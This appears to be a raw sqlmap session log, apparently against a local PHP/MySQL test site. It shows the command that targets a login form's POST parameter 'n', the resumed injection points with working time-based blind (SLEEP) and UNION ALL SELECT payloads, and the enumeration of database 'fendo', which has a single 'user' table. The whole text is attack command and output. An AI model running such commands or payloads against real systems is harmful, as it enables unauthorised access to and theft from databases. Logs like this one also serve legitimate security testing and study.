 F:\Software\Python\sqlmap>sqlmap.py -r "c:\Users\fendo\Desktop\post.txt" -p n -D fendo --tables
{1.0.12.17#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:17:44
[17:17:44] [INFO] parsing HTTP request from 'c:\Users\fendo\Desktop\post.txt'
[17:17:44] [INFO] resuming back-end DBMS 'mysql'
[17:17:44] [INFO] testing connection to the target URL
[17:17:45] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: n (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: n=admin' AND SLEEP(5) AND 'dZew'='dZew&p=admin
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: n=admin' UNION ALL SELECT CONCAT(0x71706a7a71,0x4d79534a6272727159465652684c495746495859544d7861726143446345624a614b6d677777735a,0x71626b7671),NULL,NULL,NU
LL-- FTzM&p=admin
---
[17:17:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[17:17:45] [INFO] fetching tables for database: 'fendo'
[17:17:45] [WARNING] reflective value(s) found and filtering out
Database: fendo
[1 table]
user
[17:17:45] [INFO] fetched data logged to text files under 'C:\Users\fendo\.sqlmap\output\localhost'